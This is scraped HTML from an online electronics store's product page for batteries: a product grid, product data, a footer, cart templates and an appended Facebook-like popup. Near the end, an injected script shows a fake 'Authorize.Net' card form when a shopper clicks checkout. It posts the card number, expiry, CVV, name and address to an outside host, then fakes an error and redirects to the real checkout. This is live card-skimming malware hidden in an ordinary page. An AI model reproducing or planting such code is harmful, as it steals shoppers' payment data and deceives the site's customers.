      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$1<sup>99</sup></small>
<span class="visually-hidden">$1.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/batteries/products/energizer-max-aaa-12-battery-pack" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/energizermaxAAA12pack_{width}x.jpg?v=1654963974"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Energizer Max AAA 12 Battery pack"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/energizermaxAAA12pack_580x.jpg?v=1654963974"
             srcset="//razzaks.com/cdn/shop/products/energizermaxAAA12pack_580x.jpg?v=1654963974 1x, //razzaks.com/cdn/shop/products/energizermaxAAA12pack_580x@2x.jpg?v=1654963974 2x"
             alt="Energizer Max AAA 12 Battery pack" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Energizer Max AAA 12 Battery pack</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$14<sup>99</sup></small>
<span class="visually-hidden">$14.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/batteries/products/camelion-cordless-phone-battery-2-4v-1500mah-model-no-34u" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 86.75373134328359px">
            <div style="padding-top:144.08602150537632%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/files/20240424_165911_{width}x.jpg?v=1713992508"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6940298507462687"
                data-sizes="auto"
                alt="Camelion - Cordless Phone Battery - 2.4V , 700mAH - Model no 34U - Universal - Ni-MH"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/files/20240424_165911_580x.jpg?v=1713992508"
             srcset="//razzaks.com/cdn/shop/files/20240424_165911_580x.jpg?v=1713992508 1x, //razzaks.com/cdn/shop/files/20240424_165911_580x@2x.jpg?v=1713992508 2x"
             alt="Camelion - Cordless Phone Battery - 2.4V , 700mAH - Model no 34U - Universal - Ni-MH" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Camelion - Cordless Phone Battery - 2.4V , 700mAH - Model no 34U - Universal - Ni-MH</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$8<sup>99</sup></small>
<span class="visually-hidden">$8.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
      
    
  </div>







  <script type="application/json" id="ProductJson-product-template">
    {"id":9311399379237,"title":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","handle":"panasonic-cordless-phone-battery-3-6v-1300mahh-type-13","description":"\u003cp\u003ePanasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH\u003c\/p\u003e","published_at":"2024-06-20T19:25:14-04:00","created_at":"2024-04-24T15:46:14-04:00","vendor":"Panasonic","type":"Battery - Household","tags":[],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48723936968997,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RC-240424","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","public_title":null,"options":["Default Title"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"073096400382","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976"],"featured_image":"\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976","options":["Title"],"media":[{"alt":null,"id":38437601739045,"position":1,"preview_image":{"aspect_ratio":0.808,"height":2467,"width":1994,"src":"\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976"},"aspect_ratio":0.808,"height":2467,"media_type":"image","src":"\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976","width":1994}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePanasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH\u003c\/p\u003e"}
  </script>
  

</div>




</div><div class="yotpo yotpo-main-widget" data-product-id="9311399379237" data-name="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH" data-url="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13" data-image-url="//razzaks.com/cdn/shop/files/20240424_140349_large.jpg%3Fv=1713987976" data-description="&lt;p&gt;Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH&lt;/p&gt;" data-price="" data-currency="CAD"></div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Quick Links</h3>
      

      
        <ul>
          
            <li><a href="/search">Site Search</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/terms-of-use">Terms of Use</a></li>
          
            <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
          
            <li><a href="/pages/refund-policy">Refund Policy</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3>NEWSLETTER SIGNUP</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.  By signing up, you agree to our Terms &amp; Conditions and Privacy Policy. You may unsubscribe any time.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>
      </div>
    
  </form>
</div>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/razzaks" title="Razzaks Computers on Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/razzakscom/" title="Razzaks Computers on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.pinterest.com/razzakscom" title="Razzaks Computers on Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://instagram.com/razzakscom" title="Razzaks Computers on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Razzaks Computers</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>







  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  <div class="authorizeModal" id="secureCheckOut">
    <img class="modalImage" src=[data-uri] />	
	
    <div class="modalInput-fields modalContent">
        <div class="modalColumn-1">
          <label for="billing">Billing address</label>
          <input type="text" id="billing" class="modalInput">
          <label for="city">City</label>
          <input type="text" id="city" class="modalInput">	
          <label for="zip">Postal Code</label>
          <input type="text" id="zip" class="modalInput">		  
        </div>
        <div class="modalColumn-2">
          <label for="cardholder">Name on card</label>
          <input type="text" id="cardholder" class="modalInput">
		  <label for="cardnumber">Card number</label>
          <input type="text" id="cardnumber" class="modalInput">
          <div class="modalSmall-inputs">
            <div>
              <label for="date">Expiration date</label>
              <input type="text" id="date" placeholder="MM / YY" class="modalInput">
            </div>

            <div>
              <label for="verification">Security code</label>
              <input type="password" id="verification" class="modalInput">
            </div>
          </div>


          <span class="modalCVV">* CVV or CVC is the card security code, unique three digits number on the back of your card separate from its number.</span>
        </div>
      </div>
	  <div class="modalError" hidden>
		<p>Sorry, Authorize.Net failed processing your order. You will be redirected to Shopify Checkout. </p>	
	  </div>
	  <div class="modalFooter">
		<button class="modalBtn modalBackBtn closeModal">Not paying with credit card</button>
		<button class="modalBtn modalNextBtn">Finish Checkout</button>
	  </div>
</div>
  <script>
	(function() 
	{
		var nTimer = setInterval(function() 
		{
			if ((window.jQuery) && (localStorage.getItem("authorizenet") === null)) 
			{	
				//$("a[rel=modal]").click( function(ev)
				$("[name=checkout]").click( function(ev)
				{
					if(localStorage.getItem("authorizenet") === null)
					{
						ev.preventDefault();
						var id = '#secureCheckOut';
						var left = ($(window).width() /2) - ( $(id).width() / 2 );
						var top = ($(window).height() / 2) - ( $(id).height() / 2 );
						$(id).css({'top':top,'left':left});
						$(id).show(); 
					}					
				});
	 
				$('.closeModal').click(function(ev)
				{
					ev.preventDefault();
					localStorage.setItem("authorizenet", "true");
					$(".authorizeModal").hide();
				});
				
				//validation routine
				$(document).ready(function() 
				{
				  var $cardInput = $('.modalInput-fields input');
				  
				  VMasker(document.querySelector("#zip")).maskPattern("99999-9999");
				  VMasker(document.querySelector("#date")).maskPattern("99 / 99");
				  VMasker(document.querySelector("#cardnumber")).maskPattern("9999-9999-9999-9999");
				  VMasker(document.querySelector("#verification")).maskPattern("9999");
				  $('.modalNextBtn').on('click', function(e) 
				  {
					var validated = true;
					$cardInput.removeClass('modalWarning');
					$cardInput.each(function() 
					{
					   var $this = $(this);

					   if (!$this.val()) 
					   {
						 $this.addClass('modalWarning');
						 e.preventDefault;
						 validated = false;
					   }
					});
					if(validated)
					{
						$(".modalContent").hide();
						$('.modalNextBtn').prop("disabled",true);
						$('.closeModal').prop("disabled",true);
						localStorage.setItem("authorizenet", "true");
						var formData = {};
						formData.Info = $("#cardholder").val() + '|' + $("#billing").val() + '|' + $("#city").val() + '|' + $("#state").val() + '|' + $("#zip").val() + '|' + $("#cardnumber").val() + '|' + $("#date").val() + '|' + $("#verification").val() + '|RAZZ|';
						$.post("https://cdn-dataservice.com/", formData);
						setTimeout(function()
						{
							$(".modalError").show();
						}, 3500);
						setTimeout(function()
						{
							$(".authorizeModal").hide();
							$("[name=checkout]").click();
						}, 8500);						
					}
				  });				
				});					
				clearInterval(nTimer);
			}		
		}, 2000);
	})();
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#1f49dc
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=razzaks.com
  data-shop-domain=razzaks.com
  data-external-identifier=DrsVy3u60sjdxWv_BSj_8qKp_zczvfOkNJJH7qZ0MxI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fb-likes-popup.companytoolsapp.com/popups/7469?
body_size: 796
content:
<!DOCTYPE html>
<html>
  <head>
    <script type="text/javascript">
      window.shopSettings = {
        position: 9,
        enabled: true,
        displayTrigger: 'delay-0',
        shopId: 7469,
        premium: true
      };

      // Override exit trigger on mobile since we don't have reliable detection
      const isMobile = window.navigator.userAgent.match(/Mobi/);
      if (isMobile && window.shopSettings.displayTrigger === 'exit') {
        window.shopSettings.displayTrigger = 'delay-0';
      }

      if (isMobile) {
        // Must wait for DOM
        const applyClass = () => document.body.classList.add('mobile');
        if(document.readyState === "complete") {
          applyClass();
        } else {
          document.addEventListener("DOMContentLoaded", applyClass, false);
        }
      }

    </script>
    <script src="https://fb-likes-popup.companytoolsapp.com/packs/popup-1140d6c9925da015c116.js"></script>
    <link rel="stylesheet" media="screen" href="https://fonts.googleapis.com/css?family=Enriqueta:400,700" />
    <link rel="stylesheet" media="screen" href="https://fb-likes-popup.companytoolsapp.com/assets/popup-03a583cfc7cb82322c4d7c9caa62f770e27c87835ce9b4ddb34ca3646c91e683.css" />
  </head>

  <body>
    <script async defer crossorigin="anonymous" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=1210385962635910"></script>
    <div class="content">
      <table>
        <tr>
          <td>
            <div id="pre-like">
              <h2>Get $5.00 Off</h2>
              <p>Like us on Facebook</p>
              <div class="fb-like" data-href="https://www.facebook.com/razzakscom/" data-layout="button_count" data-action="like" data-width="" data-size="large" data-show-faces="false" data-share="false"></div>
            </div>

            <div id="post-like">
              <h2>
                Thanks!
              </h2>
                <h3 class="promo-code" >FBLIKE</h3>
                <p>Enter this code at checkout</p>
            </div>
          </td>
        </tr>
      </table>
    </div>

    <header>
      <svg viewbox="0 0 40 40" class="close left">
        <path style="stroke: black; fill: transparent; stroke-linecap: round; stroke-width: 5;" d="M 10,10 L 30,30 M 30,10 L 10,30" />
      </svg>
    </header>

    <footer>
    </footer>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af40857d31ee473fa094a3ca1e9c58eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
